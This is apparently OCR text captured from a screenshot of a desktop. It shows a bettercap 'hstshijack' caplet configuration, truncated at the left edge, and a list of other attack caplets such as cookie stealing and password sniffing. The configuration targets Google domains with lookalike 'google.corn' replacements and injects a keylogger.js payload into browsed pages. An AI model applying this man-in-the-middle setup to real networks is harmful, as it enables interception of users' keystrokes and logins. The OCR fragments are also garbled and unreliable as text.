 <hstshijack.cap>
File Edit View Go
File Edit Search Options Help
an be found at https://github.com/bettercap/caplets/tree/master/hstshijack
d to 'hstshijack.targets', 'hstshijack.blockscripts' and 'hstshijack.payloads'
recendence over those assigned to the 'hstshijack.ignore' variable.
rgets google.com, *.google.com, gstatic.com, *.gstatic.com
placements google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
l.domains /usr/local/share/bettercap/caplets/hstshijack/domains.txt
l.index /usr/local/share/bettercap/caplets/hstshijack/index.json
l.check true
lockscripts example.com,*.example.com
fuscate true
yloads *:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js, *:/root/inno.js
ript /usr/local/share/bettercap/caplets/hstshijack/hstshijack.js
ains google.corn,*.google.corn,gstatic.corn,*.gstatic.corn
true
File Actions Edit
| proxy-scr
est/proxy-s
| pwnagotch
o.cap
| pwnagotch
ual.cap
| rogue-mys
rver.cap
| rtfm/rtfm
| simple-pa
ds-sniffer.
| steal-coo
steal-cooki
| tcp-req-d
cp-req-dump
| web-overr
eb-override
172.16.1.0/24 >
Tra
File Sy
Ho
Firefo
Termin
Google Chr...
Plac
Dev
Net
Network
Browse Network
"hstshijack.cap" | 1.1 KiB (1,086 bytes) | Packet Capture (PCAP)